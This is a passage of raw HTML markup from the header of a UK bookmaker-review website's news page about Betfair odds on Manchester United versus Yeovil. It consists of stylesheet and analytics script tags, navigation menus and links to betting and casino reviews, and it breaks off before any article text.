<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=1327' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fnews%2Flovely-251-from-betfair-for-man-united-to-win-vs-yeovil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fnews%2Flovely-251-from-betfair-for-man-united-to-win-vs-yeovil%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1327 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' 